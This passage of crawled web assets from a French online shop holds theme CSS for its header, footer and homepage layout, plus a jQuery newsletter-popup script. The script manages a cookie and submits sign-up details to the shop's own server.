  justify-content: flex-end; }
  .icon-w .icon i {
    font-size: 20px;
    line-height: 20px;
    color: #716147; }
  .icon-w .icon {
    margin-left: 30px; }
    .rtl .icon-w .icon {
      margin-right: 30px;
      margin-left: inherit; }

.header-top {
  padding: 20px 0px; }
  .header-top .ApRow {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }

.ApQuicklogin span {
  display: none; }
.ApQuicklogin i {
  font-family: "Font Awesome 6 Pro";
  font-weight: 300;
  font-size: 20px;
  color: inherit; }
.ApQuicklogin .account i, .ApQuicklogin .leo-quicklogin i {
  font-family: "Font Awesome 6 Pro";
  font-weight: 300;
  font-size: 20px;
  color: inherit; }
  .ApQuicklogin .account i:before, .ApQuicklogin .leo-quicklogin i:before {
    content: '\f007'; }
.ApQuicklogin .logout i:before {
  content: '\f2f5'; }
.ApQuicklogin .account:before {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px; }

#leo_search_block_top .title_block {
  display: block;
  font-size: 0;
  color: #716147;
  cursor: pointer;
  margin-bottom: 0;
  text-align: left;
  transition: all 0.3s ease; }
  .rtl #leo_search_block_top .title_block {
    text-align: right; }
  @media (min-width: 1200px) {
    #leo_search_block_top .title_block {
      font-weight: 500;
      font-size: 13px;
      line-height: 15px;
      letter-spacing: 0;
      text-transform: capitalize; } }
  #leo_search_block_top .title_block:before {
    content: '\f002';
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    font-size: 20px;
    color: inherit;
    line-height: 30px;
    padding-right: 5px; }
    .rtl #leo_search_block_top .title_block:before {
      padding-left: 5px;
      padding-right: inherit; }
  #leo_search_block_top .title_block:hover {
    color: #BF624C; }
#leo_search_block_top #leosearchtopbox {
  position: absolute;
  top: 100%;
  right: auto;
  left: 15px;
  border-radius: 26px;
  width: 100%;
  min-width: 290px;
  max-width: 320px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease; }
  .rtl #leo_search_block_top #leosearchtopbox {
    right: 15px;
    left: auto; }
#leo_search_block_top.active #leosearchtopbox {
  opacity: 1;
  visibility: visible; }

.header_logo a {
  text-align: center;
  margin: auto; }

.ApMegamenu {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px; }

.leo-megamenu {
  position: static; }

@media (max-width: 991px) {
  .header-top {
    position: relative; }
    .header-top .menu-w {
      position: static; }

  .ApMegamenu {
    position: absolute;
    top: 42px;
    margin-top: 0;
    right: auto;
    left: 60px; }
    .rtl .ApMegamenu {
      right: 60px;
      left: auto; } }
@media (min-width: 481px) and (max-width: 576px) {
  .ApMegamenu {
    top: 36px; } }
@media (max-width: 480px) {
  .logo-menu-w {
    order: 1; }

  .search-w {
    order: 2; }

  .icon-w {
    order: 3; }

  .header_logo {
    margin-bottom: 15px; }

  .ApMegamenu {
    top: auto;
    bottom: 9px; } }
@media (max-width: 767px) {
  .bottomnav .nav-right {
    justify-content: space-between; } }

/*# sourceMappingURL=headerposition3453339039.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/footerduplicate_3740001248.css
body_size: 808
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#footer {
  background: #F1EDE9;
  margin-top: 0;
  text-align: center; }
  #footer .list-inline ul {
    text-align: center; }
  #footer .list-inline li {
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px; }
    .rtl #footer .list-inline li {
      padding-right: 15px;
      padding-left: inherit; }
    @media (min-width: 768px) {
      #footer .list-inline li {
        padding-left: 40px; }
        .rtl #footer .list-inline li {
          padding-right: 40px;
          padding-left: inherit; } }

.footer-container .list-inline li a {
  font-weight: 600;
  color: #514633; }

.footer-top {
  padding-top: 40px; }

.contact-wl {
  margin-top: 20px; }
  .contact-wl .top {
    top: -200px;
    left: -20%; }
  .contact-wl .bottom {
    right: -20%;
    bottom: -50px; }
  .contact-wl .big {
    font-size: 135px; }
@media (min-width: 992px) and (max-width: 1199px) {
  .contact-wl .big {
    font-size: 60px; } }

    @media (max-width: 991px) {
      .contact-wl .big {
        display: none; } }

.block-social {
  margin-top: 20px; }

.footer-bottom {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 25px 0; }

.contact-wl a {
  font-weight: 500;
  color: #716147; }
  .contact-wl a:hover {
    color: #BF624C; }
  .contact-wl a:nth-child(2) {
    color: #BF624C; }
    .contact-wl a:nth-child(2):hover {
      color: #716147; }

@media (min-width: 1200px) {
  .flex-reverse {
    display: flex;
    align-items: center; } }
@media (min-width: 992px) {
  .list-inline ul {
    margin-bottom: 0; }

  .footer-center {
    padding-top: 66px;
    padding-bottom: 100px; } }
@media (max-width: 1199px) {
  .flex-reverse .align-left *, .flex-reverse .align-left .block_content * {
    text-align: center; }

  .footer_logo {
    margin-bottom: 20px; } }

/*# sourceMappingURL=footerposition3396208858.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/profiles/profile2336849917.css
body_size: 1413
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#index #wrapper {
  padding-top: 0; }

#index #main .page-footer {
  margin-bottom: 0; }

body#index {
  background: #F6F4F2; }

.sub-title-widget {
  text-transform: uppercase; }

.text-box {
  max-width: 500px; }
  .text-box p {
    font-size: 20px;
    line-height: 36px;
    letter-spacing: 0.03em; }

.products_block,
.category-type,
.about-w,
.testimonial,
.latest-blogs {
  position: relative;
  z-index: 1; }
  .products_block:before,
  .category-type:before,
  .about-w:before,
  .testimonial:before,
  .latest-blogs:before {
    content: '';
    background: url(../../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0;
    z-index: -1; }
  .products_block .title_block,
  .category-type .title_block,
  .about-w .title_block,
  .testimonial .title_block,
  .latest-blogs .title_block {
    padding-top: 25px; }

.about-w .sub-title-widget {
  padding-top: 15px; }

.testimonial .title_block {
  margin-bottom: 30px; }

.category-w .block_content {
  display: grid; }
  .category-w .block_content img {
    width: 100%;
    object-fit: cover; }
  @media (min-width: 768px) {
    .category-w .block_content {
      grid-template-columns: repeat(3, 1fr); } }
  @media (max-width: 767px) {
    .category-w .block_content {
      grid-template-columns: repeat(2, 1fr); } }
  @media (max-width: 480px) {
    .category-w .block_content {
      display: block; } }

.box-video {
  position: relative;
  z-index: 1; }
  .box-video .play-button {
    position: absolute;
    top: 50%;
    left: 15px;
    right: 15px;
    z-index: 0;
    transform: translateY(-50%);
    padding: 0; }
    .box-video .play-button img {
      position: absolute;
      top: 50%;
      left: 0;
      right: 0;
      margin: auto;
      transform: translateY(-50%); }
  .box-video .ApImage img {
    min-height: 680px;
    object-fit: cover; }

h3#block-newsletter-label {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 48px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-bottom: 30px; }

.about-w .ApColumn .ApImage {
  margin-bottom: 0px; }

.ApInstagram {
  margin-bottom: 0 !important; }

@media (min-width: 1200px) {
  .auto-size img {
    width: auto !important; } }
@media (min-width: 992px) {
  .ApRow.pink:before {
    background: #F4EBE5;
    margin-left: -1000px;
    transform: translateX(31.5%); }
  .ApRow.pink:after {
    content: '';
    background: url(../../../../../assets/img/modules/appagebuilder/img/x-p1.png) no-repeat center center;
    width: 346px;
    height: 612px;
    position: absolute;
    right: 0;
    bottom: -30px;
    display: block;
    transform: translateX(100%); }

  .bottom img {
    margin-top: 100px;
    margin-bottom: -180px; }

  .category-type {
    padding-top: 180px; }
    .category-type:before {
      top: 180px; }

  .latest-blogs .owl-carousel .owl-item:nth-child(2n) {
    margin-top: 52px; }

  .manufacturers_block {
    position: relative; }
    .manufacturers_block:before {
      content: "";
      padding: 0px 1000px;
      width: 100%;
      overflow: hidden;
      position: absolute;
      height: 1px;
      display: block !important;
      bottom: -100px;
      background: #000000;
      opacity: 0.07;
      box-sizing: content-box;
      margin-left: -1000px;
      background-size: cover; }
      .rtl .manufacturers_block:before {
        margin-right: -1000px;
        margin-left: inherit; } }
@media (min-width: 992px) {
  .text-box.align-left .sub-title-widget {
    font-size: 68px;
    line-height: 75px;
    text-transform: capitalize; } }
@media (max-width: 767px) {
  .text-box {
    margin: auto; } }

/*# sourceMappingURL=profile2154440394.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/js_1-7.js
body_size: 1792
content:
//function getCookie
function getCookie(cname) {

    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
    }
    return "";
}

function setCookie(cname, cvalue, exdays) {
    document.cookie = cname + "=" + cvalue + "; path=/";
}

document.addEventListener('DOMContentLoaded', function () {

    function moveCloseLink() {
        var cb = document.getElementById('sb-nav-close');
        var tb = document.getElementById('sb-title');
        if (tb) tb.appendChild(cb);
    }

    if ($('select').hasClass('form-control-popnewsletter16')) {
        $('select').removeClass('form-control-popnewsletter16');
        $('select').addClass('form-control');
    }

    var ajax_url = ajax_url;

    Shadowbox.init({
        skipSetup: true,
        enableKeys: false,
        onOpen: moveCloseLink
    });

    var sb_content = $('#popnewsletter').html();
    var c = getCookie('popnewsletter');

    if (c.length == 0) {
        setTimeout(function () {

                $('body').addClass('noscroll');
                $("#sb-body-inner").css("background-color", main_bg_color);
                setCookie("popnewsletter", popup_id);
                // open a welcome message as soon as the window loads
                Shadowbox.open({
                    content: sb_content,
                    player: 'html',
                    height: shadow_box_height,
                    width: shadow_box_width,
                });

            }, shadow_box_delay_time /* The number of milliseconds to wait before executing the code */
        );
        $('#popnewsletter').html('');
    }


    $('body').on('click', '#popnewsletter_submit', function (e) {
        e.preventDefault();
        var error = '';

        var popnewsletter_askgender = $("#sb-container").find('input[name=popnewsletter_askgender]:checked');
        var popnewsletter_askgender_val = $("#sb-container").find('input[name=popnewsletter_askgender]:checked').val();

        var popnewsletter_askbirth = $("#sb-container").find('select[name=popnewsletter_askbirth]');
        var popnewsletter_askbirth_val = $("#sb-container").find('select[name=popnewsletter_askbirth]').val();

        var popnewsletter_firstname = $("#sb-container").find('input[name=popnewsletter_firstname]');
        var popnewsletter_firstname_val = $("#sb-container").find('input[name=popnewsletter_firstname]').val()
        var popnewsletter_lastname = $("#sb-container").find('input[name=popnewsletter_lastname]');
        var popnewsletter_lastname_val = $("#sb-container").find('input[name=popnewsletter_lastname]').val();

        var popnewsletter_email = $("#sb-container").find('input[name=popnewsletter_email]');
        var popnewsletter_email_val = $("#sb-container").find('input[name=popnewsletter_email]').val()

        var id_lang = "{/literal}{$context->cookie->id_lang|escape:'htmlall':'UTF-8'}{literal}";

        if ($(popnewsletter_lastname).attr('data-required') == "1" && popnewsletter_lastname_val == '') {
            error = 'error';
            // We remove and add to restart the error animation everytime customer tries to submit
            $(popnewsletter_lastname).removeClass('popnews_error');
            $(popnewsletter_lastname).addClass('popnews_error');
        }
        if ($(popnewsletter_firstname).attr('data-required') == "1" && popnewsletter_firstname_val == '') {
            error = 'error';
            $(popnewsletter_firstname).removeClass('popnews_error');
            $(popnewsletter_firstname).addClass('popnews_error');
        }
        if (popnewsletter_email_val == '') {
            error = 'error';
            $(popnewsletter_email).removeClass('popnews_error');
            $(popnewsletter_email).addClass('popnews_error');
        }

        if (error != 'error') {
            $.ajax({
                method: 'POST',
                url: 'https://www.lecomptoiramericain.com/modules/popnewsletter/ajax.php',
                dataType: 'html',
                data: {
                    action: 'addEmail',
                    ajax: true,
                    popnewsletter_firstname: popnewsletter_firstname_val,
                    popnewsletter_lastname: popnewsletter_lastname_val,
                    popnewsletter_askgender: popnewsletter_askgender_val,
                    popnewsletter_askbirth: popnewsletter_askbirth_val,
                    popnewsletter_email: popnewsletter_email_val,
                    id_lang: id_lang,
                },
                success: function (data) {
                    if (data == '1' || data == '2' || data == '3') {
                        swal(swal_title_failed, swal_error_already_exist, "error");
                    } else if (data == '4') {
                        swal(swal_title_failed, swal_error_bad_email, "error");
                    } else if (data == '5') {
                        swal(swal_title_valid, swal_mail_send_issue, "info");
                    } else if (data == 'true') {
                        swal(swal_title_valid, swal_valid, "success");
                        $("#sb-container").fadeOut();
                    } else {
                        swal(swal_title_failed, swal_unknown_error, "error");
                    }
                }
            })
        }
    });

    PopNews_fadeout = function () {
        $("#sb-container").fadeOut();
        $('body').removeClass('noscroll');
    };

    var isMobile = {
        Android: function () {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function () {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function () {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        iOSmall: function () {
            return navigator.userAgent.match(/iPhone|iPod/i);
        },
        Opera: function () {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function () {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function () {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    }

    if (isMobile.any() !== null) {
        clicTouch = 'touchstart touchend click';
    } else {
        clicTouch = 'mousedown';
    }
    if (isMobile.any() === null) {
        modClicTouch = 'mouseenter';
    } else {
        modClicTouch = clicTouch;
    }

    $('body').on(modClicTouch, '.close', function () {
        $("#sb-container").fadeOut();
        $('body').removeClass('noscroll');
    });
});
